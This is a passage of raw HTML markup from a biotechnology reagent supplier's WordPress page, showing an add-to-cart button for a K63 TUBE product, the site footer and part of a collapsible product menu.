					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/our-technologies/tandem-ubiquitin-binding-entities-tubes/?add-to-cart=9722" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9722" data-product_sku="UM-0504T-0050" aria-label="Add to cart: &ldquo;UM504T: K63 TUBE (TAMRA)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM504T: K63 TUBE (TAMRA)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9722" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-b265c15 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="b265c15" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/product-category/k63-tubes/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More Products</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="24949" class="elementor elementor-24949 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1025981 e-flex e-con-boxed e-con e-parent" data-id="1025981" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-adee328 e-con-full e-flex e-con e-child" data-id="adee328" data-element_type="container">
				<div class="elementor-element elementor-element-5e242fa elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5e242fa" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-cf3479a elementor-widget elementor-widget-text-editor" data-id="cf3479a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Advancing biotechnology research and development with innovative solutions.								</div>
				</div>
				<div class="elementor-element elementor-element-175736c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="175736c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icon_pin"></i>						</span>
										<span class="elementor-icon-list-text">271 Great Valley Parkway Malvern, PA 19355</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c912072 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c912072" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-grow elementor-repeater-item-fb5c852" href="https://x.com/LifeSensorsInc" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c677825" href="https://www.instagram.com/lifesensors" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-f281ab6" href="https://www.linkedin.com/company/lifesensorsinc" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bb08fd4 e-con-full e-flex e-con e-child" data-id="bb08fd4" data-element_type="container">
				<div class="elementor-element elementor-element-63d8aa8 elementor-widget elementor-widget-heading" data-id="63d8aa8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Products &amp; Tools</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bf8eb4c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf8eb4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">

											<span class="elementor-icon-list-text">PROTAC &amp; Molecular Glue Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/products/ubiquitin-ligases-and-enzymes/">

											<span class="elementor-icon-list-text">Ubiquitin Ligases and Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

											<span class="elementor-icon-list-text">Kits and Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/products">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>						</span>
										<span class="elementor-icon-list-text">More Products</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f28d35d e-con-full e-flex e-con e-child" data-id="f28d35d" data-element_type="container">
				<div class="elementor-element elementor-element-d9b2c08 elementor-widget elementor-widget-heading" data-id="d9b2c08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5396dc3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5396dc3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/scientific-posters/">

											<span class="elementor-icon-list-text">Scientific Posters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/media/publications/">

											<span class="elementor-icon-list-text">Publications &amp; Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/press-releases/">

											<span class="elementor-icon-list-text">Press Releases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17b55e5 e-con-full e-flex e-con e-child" data-id="17b55e5" data-element_type="container">
				<div class="elementor-element elementor-element-e87da92 elementor-widget elementor-widget-heading" data-id="e87da92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d2424bb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2424bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/blog/">

											<span class="elementor-icon-list-text">Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitinproteasomesystem/">

											<span class="elementor-icon-list-text">Ubiquitin Proteasome System</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Therapeutic Relevance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8e5e786 e-flex e-con-boxed e-con e-parent" data-id="8e5e786" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8bf172 e-con-full e-flex e-con e-child" data-id="c8bf172" data-element_type="container">
		<div class="elementor-element elementor-element-b5b2cdc e-con-full e-flex e-con e-child" data-id="b5b2cdc" data-element_type="container">
				<div class="elementor-element elementor-element-17b0498 elementor-widget elementor-widget-text-editor" data-id="17b0498" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									LifeSensors Inc. © Copyright 2025 – All Rights Reserved								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-641bee4 e-con-full e-flex e-con e-child" data-id="641bee4" data-element_type="container">
				<div class="elementor-element elementor-element-1128021 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1128021" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@lifesensors.com">

											<span class="elementor-icon-list-text"><b>Contact:</b> info@lifesensors.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+1(610)6448845">

											<span class="elementor-icon-list-text">+1 (610) 644-8845</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="34069" class="elementor elementor-34069 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6f18db6 e-flex e-con-boxed e-con e-parent" data-id="6f18db6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bf2c848 e-con-full e-flex e-con e-child" data-id="bf2c848" data-element_type="container">
				<div class="elementor-element elementor-element-b32f884 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b32f884" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc3581 e-con-full e-flex e-con e-child" data-id="2cc3581" data-element_type="container">
				<div class="elementor-element elementor-element-e015045 elementor-widget elementor-widget-n-accordion" data-id="e015045" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-2340" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-2340" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Products </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2340" class="elementor-element elementor-element-634b39f e-con-full e-flex e-con e-child" data-id="634b39f" data-element_type="container">
				<div class="elementor-element elementor-element-b50aa15 elementor-widget elementor-widget-n-accordion" data-id="b50aa15" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1890" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1890" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> TUBEs </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2340 e-n-accordion-item-1890" class="elementor-element elementor-element-dac33ab e-con-full e-flex e-con e-child" data-id="dac33ab" data-element_type="container">
				<div class="elementor-element elementor-element-e7262c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7262c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1891" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1891" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> PROTAC &amp; Molecular Glue Tools </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2340 e-n-accordion-item-1891" class="elementor-element elementor-element-d70f59c e-con-full e-flex e-con e-child" data-id="d70f59c" data-element_type="container">
				<div class="elementor-element elementor-element-238d01f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="238d01f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1892" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1892" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Ubiquitin Ligases and Enzymes </div></span>
							<span class='e-n-accordion-item-title-icon'>
